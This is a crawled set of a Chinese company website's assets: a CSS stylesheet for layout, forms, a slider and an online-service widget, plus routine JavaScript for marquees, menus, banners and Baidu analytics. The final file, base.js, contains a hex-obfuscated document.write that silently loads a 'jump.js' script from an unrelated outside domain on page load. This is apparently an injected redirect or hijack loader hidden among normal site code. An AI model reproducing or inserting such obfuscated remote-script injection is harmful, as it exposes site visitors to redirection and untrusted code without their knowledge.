.paging a,.paging span { display:inline-block; *display:inline; zoom:1; margin:0; padding:3px 8px; border:1px solid #d9d9d9; background:#fff; vertical-align: top;}
.paging .current{ background:#f60; border-color:#f60; color:#fff; }
.paging select { min-height:26px; line-height: 26px; }

	/* 表单部分 */
.btn-area { padding:20px 161px; }

.module_form_box { padding:0 20px 50px; background:url(module_form_box.jpg) no-repeat right 10%; }
.module_form_box .module_form_topic {font-size:14px;font-weight:normal}
.module_field { overflow:hidden; zoom:1; padding:10px 0; clear:both; }
.module_field .c_left { float:left; width:160px; text-align:right; line-height:40px; }
.module_field .middle { display:block; overflow:hidden; zoom:1; padding:0 8px; }
.module_field .middle input { padding: 7px 8px; }

.module_form_box .btn-area,.module_form_content .btn-area { padding:20px 168px !important; }

/* 会员登录 */
.module_form_content { padding-top:50px; }


/* 人才招聘页面 */
.contact { margin: 0 0 20px; padding:0 20px 20px; border-bottom:1px dotted #ccc; font-size:14px; line-height:2; }
.formitemlist { margin: 0 20px; }
.formitemlist td { padding:8px 0; }
.formitemlist .formInput { min-width:350px; padding:7px; border:1px solid #ccc; font-size:14px; }
.formitemlist .date { float:none; padding:7px; border:1px solid #ddd; font-size:14px; }
.formitemlist .leftspan { min-width:121px; padding:0 10px; text-align: right; font-size:14px; }


	/* 通栏 - 表单部分 */
#inside_leftObj .module_form_box .module_field .c_left { width:260px; }
#inside_leftObj .module_form_box .btn-area { padding-left:268px !important; }

.display_content .btn-area { padding:20px 168px !important; }


	/* 通栏 - 表单部分 */
#inside_leftObj .display_content .module_field .c_left { width:260px; }
#inside_leftObj .display_content .btn-area { padding-left:268px !important; }

	/*		新闻列表 XW	*/
.XW_LIST li .wrap .topic { background:url(icon_lead.jpg) no-repeat 0 50%; }

	/*	头条新闻 TTXW */
.TTXW_LIST li .wrap .topic { background:url(icon_lead.jpg) no-repeat 0 50%; }

/*
	首页默认模式 相册模式 
*/
.main-case{padding:15px 0 35px;background:#fff}
.main-case .topic{font-size:20px;font-weight:bold;text-align:center;color:#111;margin:0 0 15px;}
.slider-box-img{ width:100%;  min-width:980px;position:relative; overflow:hidden;text-align:center;border-top:1px solid #E8E8E8;}
.slider_box_bd{height:480px;position:relative; background:#fff;border:0!important}
.slider-box-img .bd{ width:980px; position:absolute; left:50%; margin-left:-490px  }
.slider-box-img .bd li{ width:980px;line-height:480px;overflow:hidden;text-align:center;position:relative;}
.slider-box-img .bd li img{max-width:900px;max-height:400px}
.slider-box-img .bd li .theme{position:absolute;bottom:10px;left:0;width:100%;line-height:26px;height:26px;overflow:hidden;background-color:transparent;text-align:center;}
.slider-box-img .bd li .theme .w{padding:0 10px;color:#111}
.slider-box-img .bd li .theme .c{padding:0 10px;color:#666;line-height:22px;}
.slider-box-img .tempWrap{ overflow:visible !important }
.slider-box-img .tempWrap ul{  margin-left:-980px !important; /*强制位置*/  }
.slider-box-img .bd li p{/position:absolute;/top:50%}
.slider-box-img .bd li p img{/position:relative;/top:-50%;/left:-50%;vertical-align:middle}
.slider-box-img .bd li p:after{content:".";font-size:1px;overflow:hidden}

.slider_box_hd{border-top:1px solid #E8E8E8;padding:15px 0 0;}
.slider-box-img .hd{ position:relative;margin:0 auto;height:95px;overflow:hidden;width:882px; left:0;z-index:1;text-align:center;  }
.slider-box-img .hd .wrap{width:10000%;position:relative;font-size:0}
.slider-box-img .hd .wrap ul{position:relative}
.slider-box-img .hd li{ float:left;overflow:hidden; margin:0; cursor:pointer;border:3px solid #f9f9f9;filter:alpha(opacity=50);opacity:0.5;}
.slider-box-img .hd li.on{border-color:#f60;filter:alpha(opacity=100);opacity:1;}
.slider-box-img .pnBtn{  position:absolute; z-index:1; top:0; width:100%;  height:480px; cursor:pointer;}
.slider-box-img .pnBtn:hover{background-color:#ddd; filter:alpha(opacity=85);opacity:0.85;}
.slider-box-img .prev{ left:-50%; margin-left:-490px;border-right:1px solid #E8E8E8;}
.slider-box-img .next{ left:50%;  margin-left:490px;border-left:1px solid #E8E8E8;}
.slider-box-img .pnBtn .blackBg{ display:block;  position:absolute; left:0; top:0; width:100%; height:480px; background:#fff; filter:alpha(opacity=85);opacity:0.85;   }
	.slider-box-img .pnBtn .arrow{ display:none;   position:absolute; top:0; z-index:1; width:60px; height:480px;  }
.slider-box-img .pnBtn .arrow:hover{ filter:alpha(opacity=60);opacity:0.6; }
.slider-box-img .prev .arrow{ right:0; background:url(slider-arrow.png) -120px 20% no-repeat;   }
.slider-box-img .next .arrow{ left:0; background:url(slider-arrow.png) 0 20% no-repeat;  }
	
.PageNum{position:absolute;right:15px;top:15px;background:url(Digital_box.png) no-repeat;width:36px;height:36px;z-index:100}
.PageNum .curNum{font-size:26px;color:#f30;position:absolute;margin:-10px 0 0 -20px;text-align:right;width:30px}
.PageNum .allNum{color:#cfcfcf;margin:20px 0 0 10px}

/*
	首页默认模式 在线客服 
*/
.online-qq-lx { position:absolute; top:380px; width:55px; z-index:100; }
.online-qq-lx .qq_content-lx dd { position:relative; width:55px; margin-bottom:2px; font-size:12px; }
.mbar-ico { position:relative; background:#0e6daf; font-size:14px; }
.mbar-ico i { position:relative; display:block; width:55px; height:40px; background:url(online_lx.png) no-repeat #0e6daf; cursor:pointer; z-index:2; }
.mbar-ico .mbar-tip  { position:absolute; top:0; background:#0e6daf; color:#fff; opacity:0; transition:all 0.3s ease 0s; text-align:left; white-space:nowrap; visibility:hidden; }
.mbar-ico .mbar-tip a { display:block; color:#fff; }
.mbar-ico .mbar-tip a:hover { color:#7bc0f5; }
.mbar-ico:hover .mbar-tip { opacity:1; z-index:1; visibility:visible; }
	/* QQ */
.mbar-qq i { background-position:0 0; }
.mbar-qq .mbar-tip { min-height:40px; padding:5px 24px 5px 14px; line-height:30px; }
.mbar-qq .mbar-tip img { margin-right:8px; margin-top:-3px; vertical-align:middle; }
	/* 咨询 */
.mbar-tel i { background-position:0 -40px; }
.mbar-tel .mbar-tip { padding:9px 15px; font-size:14px; line-height:22px; }
	/* 二维码 */
.mbar-micro .mbar-tip  { top:-100px; min-width:110px; padding:5px; background:#fff; color:#000; box-shadow: 0 0 10px #ccc; text-align:center; line-height:20px; }
.mbar-micro .mbar-tip span { display:block; }
.mbar-micro-sj i { background-position:0 -200px; }
.mbar-micro-wx i { background-position:0 -120px; }
.mbar-micro-hc i { background-position:0 -160px; }
	/* 返回顶部 */
.mbar-top { display:none; }
.mbar-top i { background-position:0 -240px; }
.mbar-top .mbar-tip { right:0; height:40px; line-height:40px; }
.mbar-top .mbar-tip a { padding:0px 15px; }

.online-qq-left { left:10px; right:auto; }
.online-qq-left .mbar-ico .mbar-tip { left:100px; right:auto; }
.online-qq-left .mbar-ico:hover .mbar-tip { left:55px; right:auto; }
.online-qq-left .mbar-top .mbar-tip { left:100px; right:auto; }
.online-qq-left .mbar-top:hover .mbar-tip { left:55px; right:auto; }
.online-qq-right { right:10px; left:auto; }
.online-qq-right .mbar-ico .mbar-tip { right:100px; left:auto; }
.online-qq-right .mbar-ico:hover .mbar-tip { right:55px; left:auto; }
.online-qq-right .mbar-top .mbar-tip { right:100px; left:auto; }
.online-qq-right .mbar-top:hover .mbar-tip { right:55px; left:auto; }

/*在线客服*/
.online-qq{width:135px;z-index:500;padding:12px 0 0;text-align:center}
.qq_content{background:#fff;font-weight:normal;box-shadow:0 0 10px rgba(0, 0, 0, 0.2);}
.qq_content .dt{font-size:14px;font-weight:bold;color:#fff;cursor:pointer;padding:10px 20px;text-align:left}
.qq_content dd{padding:12px;font-size:12px}
.qq_content dd a{line-height:22px;display:block;margin:0 0 5px;border:1px solid #d2d2d2;}
.qq_content dd a:hover{color:#fff;text-decoration:none}
.qq_content dd img{margin:0 3px -3px 0}
.qq_content .tel{background:#eee;font-size:14px}
.qq_content .tel strong{font-weight:bold;color:#f00}
.qq_content .qr{background:#fff}
.qq_content .qr img{margin:0}
.qq_content dd p{padding:.3em 0}
.qq_content dd p a{padding:0 0 0 18px}
.online-qq{}
.qq_content .dt{background:#1a7bb5;}
.qq_content dd a{background:url(tab_bg.jpg) repeat-x}
.qq_content dd a:hover{background:#062f7e;border-color:#062f7e;}
.qq_content dd p a{background:url(icon_qq.png) no-repeat 0 50%;}

.footer { background-color:#3d3d3d; }
/*
	首页默认模式 向上 
*/
.pageTop { z-index:100; }
.pageTop { background:url(backtop_icon.png) no-repeat;width:44px;height:44px;position:fixed;margin-right:-650px;right:50%;top:85%;overflow:hidden;text-indent:-999px}
.pageTop a { width:100%;height:100%;display:block;}


/*
	首页默认模式 adver 
*/
.adver { position:fixed; width:1140px; height:110px; left:50%; bottom:14px; margin-left:-570px; z-index:99; }
.adver .adver_close { position:absolute; top:0; right:0; background:url(adver_close.png) no-repeat; display:inline-block; width:22px; height:22px; cursor:pointer; z-index:1; }
.adver .adver_close img { display:none; }


/*
	详细页面样式 标题、文字大小、分享、打印、上一条下一条
*/
.display_title { padding:0 0 20px;text-align:center;color:#999}
.display_title h1 { margin:0 0 20px;padding:20px 0;border-bottom:1px dotted #ccc;color:#333}

.display_title .info { min-height:28px; line-height:26px; }
.display_title .info span { display:inline-block; }

.display_article,.ke-content { font-size:14px;line-height:2;color:#444}
.display_article { padding:0 20px; }
.display_article h3{color:#333}
.display_article img { max-width:100%; height:auto; }.display_article table {width:100%;}

.display_title .info .font_size { padding:0 20px;}
.display_title .info .font_size a { padding:0 3px; }
.display_title .info .mobile_qr { padding-right:20px; background:url(cd.png) no-repeat right center; cursor:pointer; }
.display_title .info .mobile_qr .qrimg { display:none; top:20px; }
.display_title .info .mobile_qr:hover .qrimg { display:block; }
.display_title .info .share_box { padding:0; position:relative; display:inline-block; text-align:center; width:102px; margin:0; cursor:pointer; }
.display_title .info .share_box .share_name { background:url(share_name.png) no-repeat; width:102px; height:26px; border-radius:3px; margin-bottom: 5px; border:1px solid #ececec; line-height:26px;color:#333;text-indent:20px;} 
.display_title .info .share_box .share_content { position:absolute; background:#fff!important; width:300px; }

.diplay_foot { display:none; }
.page_up_dn { padding:20px;overflow:hidden;zoom:1;}
.page_up_dn li { float:left; width:50%; }

.display_title .info,
.display_title .others,
.display_title .others_online { display:inline-block; vertical-align:top;}
.display_title .others_online  { background:url(others_online.png) no-repeat; width:102px; height:26px; border-radius:3px; border:1px solid #ececec; line-height:26px;color:#333;text-indent:20px; }

.inner2 .inside_display_left { display:none; }

/*
	产品详细页底部在线咨询 
*/
.PRO-I { height:40px; margin-bottom:10px; background:url(location.jpg) repeat-x; font-size:14px; line-height:40px; }
.PRO-I .TITLE-LEAD { position:relative; float:left; min-width:120px;  padding:0 20px; background:url(iFCB_lt_news.png) no-repeat right top; color:#fff; text-align:center; }
.PRO-I .TITLE-LEAD:before { position:absolute; bottom:5px; left:9px; display:block; width:1px; height:9px; background:#fff; transform:skew(-45deg); content:""; opacity:1; }

/*
	网站地图 
*/
.map { padding:0 20px; }
.sitemap{padding:0;border:1px solid #e5e5e5;margin:0;overflow:hidden;zoom:1;margin:10px 0}
.sitemap dt{padding:0;background:url(redian.png) no-repeat right top;height:50px;line-height:50px;color:#000;font-weight:bold;text-align:center;width:10%;float:left;color:#669934}
.sitemap dt a{color:#111}
.sitemap dd{padding:0;margin:0 11%;height:50px;line-height:50px;}
.sitemap dd a{padding:0 1em 0 0}

/*
	产品详细页 多图模式 
*/
.IMGVIEW .display_title .btn a { background-image:url(btn_img.jpg)!important; }

#leftObj .TW_CONTENT li .more a { display:block; background:url(iFCB_am.jpg) no-repeat; color: #fff; }










--- FILE ---
content_type: application/javascript
request_url: http://www.01daili.com/skin/js/common_rightButton_0.js
body_size: 2662
content:
function marquee(B, E) {
    var C = document.getElementById("marquee" + B);
    var A = document.getElementById("marquee" + B + "_1");
    var F = document.getElementById("marquee" + B + "_2");
    if (E == "up") {
        if (F.offsetTop - C.scrollTop <= 0) {
            C.scrollTop -= (A.offsetHeight + 20)
        } else {
            var D = C.scrollTop;
            C.scrollTop++;
            if (C.scrollTop == D) {
                C.scrollTop = 1
            }
        }
    } else {
        if (F.offsetWidth - C.scrollLeft <= 0) {
            C.scrollLeft -= A.offsetWidth
        } else {
            C.scrollLeft++
        }
    }
}
function marqueeStart(B, E) {
    var C = document.getElementById("marquee" + B);
    var A = document.getElementById("marquee" + B + "_1");
    var F = document.getElementById("marquee" + B + "_2");
    F.innerHTML = A.innerHTML;
    var D = window.setInterval("marquee(" + B + ", '" + E + "')", 20);
    C.onmouseover = function () {
        window.clearInterval(D)
    };
    C.onmouseout = function () {
        D = window.setInterval("marquee(" + B + ", '" + E + "')", 20)
    }
}
function searchSubmit() {
    var A = document.searchForm;
    if (A.search.value == "") {
        A.search.focus();
        return
    }
    A.submit()
}
var navCurrentId = "";
function showMenu(C) {
    var B = document.getElementById("menu" + C);
    B.style.visibility = "visible";
    var A = document.getElementById("menuA" + C);
    if (A.className == "current") {
        navCurrentId = A.id
    } else {
        A.className = "current"
    }
}
function hiddMenu(C) {
    var B = document.getElementById("menu" + C);
    B.style.visibility = "hidden";
    var A = document.getElementById("menuA" + C);
    if (A.id != navCurrentId) {
        A.className = ""
    }
}
function languageOver() {
    var A = document.getElementById("lbox");
    A.style.display = "block"
}
function languageOut(B) {
    var A = document.getElementById("lbox");
    A.style.display = "none"
}
var commonjspath = (function (B, A, C) {
    for (A in B) {
        if (B[A].src && B[A].src.indexOf("/common.js") !== -1) {
            C = B[A];
            break
        }
    }
    C = C || B[B.length - 1];
    return C.src
}(document.getElementsByTagName("script")));
var rightButton = commonjspath.split("rightButton=")[1];
if (rightButton && rightButton == "1") {
    document.oncontextmenu = function (A) {
        return false
    };
    document.onselectstart = function (A) {
        return false
    };
    if (navigator.userAgent.indexOf("Firefox") > 0) {
        document.writeln("<style>body {-moz-user-select: none;}</style>")
    }
}
function setFontSize(A) {
    var B = document.getElementById("info_content");
    if (B) {
        B.style.fontSize = A + "px"
    }
}
function bannerShow(C, B, A, E, F) {
    if (C == "3D") {
        var G = "&xml=/banner?defaultBannerId=" + F;
        document.write('<div style="width:' + B + 'px;margin:0 auto;">');
        document.write('<object id="banner" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + B + '" height="' + A + '" align="left" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"><param name="FlashVars" value="flashVars=' + G + '" /> <param name="movie" value="banner/banner' + C + '.swf" /> <param name="quality" value="high" /> <param name="play" value="true" /> <param name="loop" value="true" /> <param name="scale" value="noscale" /> <param name="wmode" value="transparent" /> <param name="devicefont" value="false" /> <param name="bgcolor" value="' + E + '" /> <param name="menu" value="true" /> <param name="allowFullScreen" value="false" /> <param name="allowScriptAccess" value="sameDomain" /> <param name="salign" value="lt" /> <embed name="banner" FlashVars="flashVars=' + G + '" width="' + B + '" height="' + A + '" src="banner/banner' + C + '.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" align="left" play="true" loop="true" scale="noscale" wmode="transparent" devicefont="false" bgcolor="' + E + '" menu="true" allowFullScreen="false" allowScriptAccess="sameDomain" salign="lt" type="application/x-shockwave-flash" > </embed> </object>');
        document.write("</div>")
    } else {
        if (C == 5) {
            var D = $.ajax({
                url: "/banner?mode=js&defaultBannerId=" + F,
                async: false
            }).responseText;
            document.write(D)
        } else {
            if (C == 6) {
                var D = $.ajax({
                    url: "/banner?mode=jsMobile&defaultBannerId=" + F,
                    async: false
                }).responseText;
                document.write(D)
            } else {
                if (C == 7) {
                    var D = $.ajax({
                        url: "/banner?mode=jsbanner&defaultBannerId=" + F,
                        async: false
                    }).responseText;
                    document.write(D)
                } else {
                    var G = "&xml=/banner?defaultBannerId=" + F;
                    document.write('<div style="width:' + B + 'px;margin:0 auto;">');
                    document.write('<object id="banner" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + B + '" height="' + A + '" align="left" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"><param name="FlashVars" value="flashVars=' + G + '" /> <param name="movie" value="banner/banner' + C + '.swf" /> <param name="quality" value="high" /> <param name="play" value="true" /> <param name="loop" value="true" /> <param name="scale" value="noscale" /> <param name="wmode" value="transparent" /> <param name="devicefont" value="false" />  <param name="menu" value="true" /> <param name="allowFullScreen" value="false" /> <param name="allowScriptAccess" value="sameDomain" /> <param name="salign" value="lt" /> <embed name="banner" FlashVars="flashVars=' + G + '" width="' + B + '" height="' + A + '" src="banner/banner' + C + '.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" align="left" play="true" loop="true" scale="noscale" wmode="transparent" devicefont="false" menu="true" allowFullScreen="false" allowScriptAccess="sameDomain" salign="lt" type="application/x-shockwave-flash" > </embed> </object>');
                    document.write("</div>")
                }
            }
        }
    }
}
function setHome(A, C) {
    try {
        A.style.behavior = "url(#default#homepage)";
        A.setHomePage(C)
    } catch (D) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")
            } catch (D) {
                alert(T("不支持设为主页"));
                return
            }
            var B = Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch);
            B.setCharPref("browser.startup.homepage", C)
        }
    }
}
function addFavorite(A, C) {
    try {
        window.external.addFavorite(A, C)
    } catch (B) {
        try {
            window.sidebar.addPanel(C, A, "")
        } catch (B) {
            alert(T("不支持收藏"))
        }
    }
}
$(window).scroll(function () {
    if ($(window).scrollTop() > 120) {
        $("#pageTop").fadeIn()
    } else {
        $("#pageTop").fadeOut()
    }
});
$(document).ready(function () {
    $(".pageTop ").on("click",
    function (A) {
        A.preventDefault();
        $("body,html").animate({
            scrollTop: 0
        },
        300)
    })
});

//滚动
function scroll2(){
	//产品滚动
	var speed = 30; //数字越大速度越慢
	var tab = document.getElementById("m_demo");
	var tab1 = document.getElementById("m_demo1");
	var tab2 = document.getElementById("m_demo2");
	var liwidth=tab1.getElementsByTagName("li");
	var liwidths=liwidth[0].offsetWidth;
	var length=$("#m_demo1 li").length;
	var mleft=parseInt($("#m_demo1 li:eq(0)").css("marginLeft"));
	var mright=parseInt($("#m_demo1 li:eq(0)").css("marginRight"));
	var totalwidth=(liwidths+mleft+mright)*length*2+300;
	$("#m_indemo").width(totalwidth);
	tab2.innerHTML = tab1.innerHTML;
	function Marquee(){
		if(tab2.offsetWidth - tab.scrollLeft <= 0)
			tab.scrollLeft -= tab1.offsetWidth;
		else{
			tab.scrollLeft++;
		}
	}
	var MyMar = setInterval(Marquee,speed);

	tab.onmouseover = function(){
		clearInterval(MyMar);
	};
	tab.onmouseout = function(){
		MyMar = setInterval(Marquee,speed);
	};
}




--- FILE ---
content_type: application/javascript
request_url: http://www.01daili.com/@public/js.js
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5dc562ba1da0ebe40edfc53507e5a954";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.01daili.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x32\x35\x33\x39\x32\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');